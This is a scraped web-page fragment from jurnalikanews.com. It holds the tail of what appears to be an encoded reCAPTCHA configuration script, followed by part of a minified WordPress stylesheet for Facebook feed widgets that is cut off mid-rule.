m2UBYnXCv8KGwrTCl2pIw7zDmMK/Emt9wrXDtSojwpLClXUKw6zDhsKRa8Kcw5NXw5YpV8OuAhDDrsKMasOweALCrmJULWFvIFzDpxVrG13Cs8OFL21iw5Nnw6AjOX0KRMODw6nCrmHCtcOfRkTCucOyJm5Kw4tJwqVxCsK3a8OPwqgcwoTClcO9w7Mpwp1nwo8dGiTDqVLCuMK0JE0rw5/[base64]/CojHDj2FQw7l+PXwkw6IAXGHDgSLCoiDDhsOHw7XDmAdnJxzCjXs7w5TCscKEf2x6IU3DtjsEbcKqwrbClF7Dri/CrcO4wpbDlyLCkgfCtMOYwo7Ds8KeSsOhwrhmD3owZGXCjxrCnGNHw6vDjsOCRh4aHsOBw4/Cmk7CqjN8wr3CuEg5VsOABWnCgHDCiMKiMsKFeBXDn8OJT8KxB8O9w7bDrCgaByLDlz48wqRxw5rDq8KSTcOgH8KTbMKNw6nDl8OPwrxAw4EzwqvDqk7CmzcXWHU4w58zw4nDjRtmXmQDSSFhwos2d2BgE8OZwpTCi3rCkBwDCcOJw6xBw7QFwozDpcOtwpoyK2/DqsK1EFXCkk9Qw5x2wrPCncKILcKpw6RRwonCrF5RPcKgw5/CuWHCkgLDrMOBwohowo1RA2luwpvCs8Kkw53CoD9ew7fDpcOIwowfBx9gwonDoAbDoX1pw6fDjCfDjy58w6/Dgg3Dk0QMw4XCuQzDnMO2DMOeW8K7w7bCthrCu8KMLcOYVHxpwrjDsFbCr8KFwpjDv8OSRcOjwoHCvHtpMcK3w57DpsKnecONw7/Ci8OrOMKOwqtUwq1mYhoyccO3IMKbwrV0wr06wrIkZS9VKkDDrALDncKFwoY2w41Jw5HCu0xTCC7CkEMvJ8O4O3JCYcKFPMKhwqbCncOVw5vDmm4rUcObwqvDrsOwfhrCpiFSwo/DuMOVOsKlIFI/w6rDuCckUQwbw6gDwrAsFsOWI8KqGQrDksKtWFTClMOKRF7Dg8OQCAZ+GjsuLcKKwoYuTHFXwqRvVxnCrUUHFAt+DEchczfDg8O7w7jDmcOyasOwWV3DvDHCi8KjecKXwpjDvwoDczAZwpnCmMOgflrCgMK9wp5vDMOmw5NEw5XCmhDCtcK/VCZtaDM9YsOPRCANw4jCizTDp3PCjkrCtcKyw6HDuHoLcTJPw73DqUMtw5kiw5kURcOLVVvCjsOGAsOjw6h2K8ObwrrCpcK4RGLCjMKHwq0MwqDCs8OYEx4iEcOjwpPDrMOkw68bKlZ6SAptwrHClMKOwqXDucKWbcO/[base64]/Dj8OmwpDDg8Kwwqw6w4/Dk8ObaVnCgk/[base64]/DmcKfE3ooSQYLw7o5PHdowoI9P8OJYmNPTTfCiMKHwqTDlMKywr5kw4ZKwoBdUEbDjHTCmsOXUHhDwoBSQ8Oof8KbwqAbQ8K+wpYAw5B8J2U4w64Fw7toesO+AUHCtS/[base64]/[base64]/OMO5wrQ/TmTCn2cVScKwPhnCpcOQUsOvwpRVKcKEw4bDhDIyw5opw5xOVcKgPD7ChMOrP8KNwpvDssOSwogUSW3CtFDDtikJwr8Vw7DCqcK8eWTDk8O4bFLDmsOvbMKedRvCnhlBw5lmwrDCghpzSsOGC0QdwpMyN8KZwq3Clh7ClmDDlwjCvMOgwq/DjMKBf8OTXnsiw6MRYEB0XMO2c1bCoMKDA8Ktw4lDGibDlyY6QEbDhMKpw448VMK/[base64]/JUB4cMKJNMKgwrQQw5t7wr1dccKha8KkKsKxTWPDvjx0w61Gw4/[base64]/Dlm9rV34BwpPDo8K0cTtmwr7CucKoQWcee8KgMA50w5wOwq1QDMOEw7gzwq3CkRjCusOIMMOMF0swGWYgecOrw7gzZMONwoMowpIAdEMawr3DolZOwojCt1zDlsK2JsKtwppCcsKYH8ORWMOewqnDg1dQwonCp8ORw5E1w4PCi8OWw4/Ct1bCtsO4w7UfaTXDjcOPbhh+F8Oaw4s9w7IQBg9GwpkZwqNOczDDnBUBF8K7LsOfV8KvwpABwpAkwq/DoDheQkfDt10cw6JJUHpfa8Ocw5vDoDRKYkvCrXrCosO6BsOtw5jDssOjSyIJKSAQX0/DjmfCmV7DniAlw6AHw7h2wrtODw0zI8KTYRl/w4puEjfCjcKqCm/DscOnS8KxYcKHwpLCusKMw4w0w5UQwqo0dsOcLMK7w6bDjcOGwrw9DMKVw7NJw6XChcOgIsOzwopuwq82YCJ2QBUjwp/Ct8KeQ8Kgw4Quw6HDhsKcMMOSw5LCjxnCkzPDnzEHwpQODMOzwq7DocKtwp7DrQDDnTc8OcKPZkZ0w43Dp8Ose8KZw6gqw5lhwqnCiiXDo8KBXMKOVgkTwq5Rw5RUejUcw69PwrzDhkQ8w61kIcO8wrvDg8KnwotVZMK9Vyx/w5wwWcKJwpDDkhLDtD4GaF0awp85wp3CusO5w63DisOOw7HDicKlJ8Owwp7DvAE8FsKoFcKfwqZxw4jDusOlfFrCt8OWNQXCssK/WMOoVj9fw7jChCXDqk3DlcKVw57DvMKAWnpSMcOqw6RER3FewpzDtR05dcKyw6/CnMKpPEfDl29TWyPDgTDCuMKtw5PDrD7CsMOcwrXClGHDkyfDtG08ScOPF2QlDEPDkzlJcXMiwrPCksOSNV1sXSjCqsOCwqEpPC0eXjbCusOEwqHDp8Kpw4PDsAvDv8OMw57Cmlhjwp3DmMOkwp/Dt8OQXmDDjsKdwoNuw7g2wpTDh8Ozw7p1w6xrOQRHMcKxGjPDtxjCrcOraMOMLMKdw4XDnMOkDcOvw5lvH8KwN0bCtQcfw487VsOEZ8KtU2cIw6MsFsK9DEjDoMKjGlDDvcKdC8Oje3TCmENWID/[base64]/w7hOw6jDkz93eSzCpCzCgChlMlrDt1XDkxHCnC/DnhcuFRljCWTDi1FdNTlkw61mMcKba1kfSUTDvV96woxzXcOwWcORc1RqRMOuwpDCqGBEUMK5V8OPYsKIw6hkw7tzw47CqkAowqF+wqXDpinCjMOMKE7Dthsjw7DDg8OGwphIwqknw7FVTcKUwoV9wrXDq0/[base64]/[base64]/w7PDrcOmJzZnwpTDuH/DlirDnGbDgn1OwoMDw4wEw7APLypuAlF4IMOpG8OcwoATwp3CrFJlMzgjwoXCjcO+L8KHfUEewq3DtMKTw4HDqMOOwoUkw7vDvsOsKcOnw7nCqMO4Sy4nw4DDlEHCmTrCpRXCsw/[base64]/DqALDgcK+LcK7w6s3SMKUw4xjwrAUP8OlesOCQ0PChGnCkHnCsMKTesOwwplbXMKew7MbasO5MMKOc3vDpsKfGjbCuBTDs8K5cybChA9swqVAwqbDmMOKHSTDtcKFw5lQwqbCkW/[base64]/wozCvG5/[base64]/wotcw5wocBN2XgfDssOVJcKBbndYTcO2w59Lw43DsCDCmAQkwpjCksKMJcOnGyXDiHBqwpZEwqLDjMOScGrCrFNBJsOnwr/DqsO/S8Odw7nChnDDvkwkUMKPZRhJRMKMWcK9wo8jw7clwpjCgsKLw5fCtlIww6/CslE8SsOfwoIaScKgGW5yRsOUw7TDmcO2w7XCk3rCmcKXwqnDlAPDo2nDo0XDssKCI1TCuQTCkAvCrCRgwqgrwrJpwr7DnWMawqjCtF5Sw7HDmAvCg1bCqQnDucKew6drw6fDosKCThLCpFbDkBhZP2fDp8OZw6nCocO/BsKhw44Dwp7DvxICw7PCnmd8TMKGw4nChsKPBsK0wpA2w4bDusOmWcKzwp/CiR3CvsO9GlZBMwtfw5zCiRTCjMK8wpxww4LDjsKLw6zCv8K6w6E7JwYcwrQRwrBROgIibcKHAXHCpS55VcOlwqY7w7BvwpXDpCPCoMK9Y0TDg8KIw6N/[base64]/dcOiCsKRRMKUwqHCkcO8dENddi3CgX56NsKDWF/DgzxEwq/Dj8OfE8Kzw5zDr3bDpsK0wqhKwqdEdcKTw6bDvcO5w7F6w7zDlsKzwoTDhyjClDnCs2/[base64]/DtsO+w6nCocKGwrhKIkd9wqzCvDfDhTnDrcKOw78yFsOFQnJ7w7ADDcKdwq59AcKkw619wqrDnVDDgcOrA8O0DMKSNsKTIsKEZcO+w68pRBzCkGzDhChRwoAwwr1kflw7T8Kce8OxSsOIZsOiNcOTwpfCjwzDpcKGwpZPSsOYKcOIwq54FsOOX8O4wpjDnyY7wpM2Xj/DoMKuZsO2LsOmw6p/w4DCtMO3ER5cX8K6C8OcdMKgBwxmFsK/w7LCnz3DocOOwpIgNMKRNUA0QMOUwrzDgcOyHMOew58PVcOww4weeHfDoGTDr8OSwp1CU8Kqw5oVEA9uwqcZL8O4A8O0w4QvZMKqFRAPwp3ChcKuwqIww6LDn8K0IGfCp2/Cu08fOsKgw4sGwofCl3sTZmQdNUVmwqkePGVwB8OmNX0CC2PCpMKILMKQwrjDnsODw6zDuhsjE8KqwpvDhRlMO8KJw5ZMCCnDkiBUP0Mqw5zDvsOOwqTDnmPDpit7AsKWAFMdwprDm1lkwp/CpBDCt0E0wrTCrTE9EjzDpUxDwo/[base64]/DucO1wrVBM8K7XGXCssOqw43DqBJnXMO0w7xiwoXDnTAVw47Di8K5w4/DnMKPw74dw4nCtMOKwp4oJiVOAGkbaxTCh2pWWkUVZgwkwr49w4xqU8OKw6cpMCPDmsOwAMKkwo89w6gQw7vCjcOvYDdvEk3DsGQfwo7DnyQpw4LDl8O7EMK+DDjCqMOPen3DlmxsXUfDksOfw5gAecKxwq8Sw7lwwrljwp/DqMKfJsKJwo4Vw5B3XcO7EsOfw5fDisKNU1t2w4nDmUY7WxBaUcKYM2MqwpTCv2vDm1g8EsOTfMOidAHCq1jCisOSw4zCmsOSwrkLCmbCuQBQwotiaDEKOsKLZB5pCErCmQppWGxHd2J/[base64]/Co8KZwp00wosMwo7DiHvDoCLCisKrI8KKJQjCkMOWJ33Ct8K9CsOHw6kjw5dncWA3w48OHxzCpMKSw5XDm11rwrB+QcKcIcOyEsKFwrc3Ik9Vw5/DgcKVR8KQw7DCssOFT1xWb8Kiw5LDgcKzw6/Ct8KIFEzCicOow73ChxHDo23DohIdTQHDmMOSwpIlKMKmw6B6FMOMYsOuw4g/Ck/CvRvCmG/[base64]/[base64]/DhcKPw43CtgzCoiMgw7LDtsKUcMKaw5zDoMKOwq3CpEnDowoLe8O+Bn3DikrChm0LIMKVMXUtwqRRUBdePsOaw5HCu8K4WsKvw7LDvR4wwrM6wq7CqknDrsOgw59TwqHDnT7DtUnDmBZ6VsOKAWLDjRXDvxLDrMOywr0ywr/[base64]/w4XCtlrCnMKdQcKow5lcNsKawrDDoXLCoQfCmMKQwr/CmRfDjsOrR8Oqw4/[base64]/DhcOMw7DCiGvCrsKjw50BwqhbwqkswrRRf8OxdX/DjMOVRk5xBMOqw7RUS1wiw50MwpDDqSttSMOWwooPwod1KsOXBsOUwrHDpsKKO1rChz7DggLDvcOocMKhwrFNTQbCqB/Dv8KIwpzCs8OSw67ClnvDs8O8wqXDgsKQwrHDrsO+QsKQclF4EyHCrMKAwpjDtz0TagpmRcKeBRRmw6zDvxrCh8O5w4LDj8K6w7rCvwXClF0ew6PDkivDq25+wrfClsK9JMKnwoPDtsK1w4k+wpsvw6LCjRZ9w4J6wpAMYMOLwpHDtcK/E8KwwpXClE3CvsKkwrDChcKxdinCiMOCw51Ew5dHw7F7woYxw6TDs3XCpMKFwpLDjcK/[base64]/[base64]/DmWdpw45kw6XCphbDq2Jiw5vCmjw8H2RsAHMzVMKMwrQEwqcwW8Kowq8iwpxlSiPCn8Oiw7h0w552L8OSw5zDkhoswqXDpF/DhztdGGgow60WX8O+McKow7New6okGcOiw7TCsETDnTvDrcOwwp3DocOjc1nDqALCkX95wqUowptYcCc2wrbDosKDJCxTf8Oiw6FANX8FwpFVHQTCjFlZBsOOwqwowqdxIcO+esKddAE/w7TClwdxKT8/UMOew6gYbcKzw7PCp0MJwp7Cl8O9w7F8w4ltwrfCq8Knw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jurnalikanews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q80uJAW0eCgTE2hHbrOTg4gQ9isRF9NMkkt6HJ7ryMw\\u003d\x22,1,0,null,1,1769401097984,0,0,[248,200,52,181,167],null,[192],\x22RC-w5bymUvuBJXF8w\x22,null,null,null,null,null,\x220dAFcWeA7E-fZwGBY3g0_dqfhi3SM7xKGZMfgAOvtWiO44JrUXazdaN_koYk4Qyy4p39fivSm2p44MAv6bfNZiNqCJfB7E6Z6xMQ\x22,1769483897888]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2
body_size: 693
content:
.efbl_feed_wraper.efbl_skin_4756 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4756 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4756 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4756 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4757 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4757 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4757 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4758 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_10777 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_10777 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:0}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl_link_text{display:block}.efbl_feed_popup_container 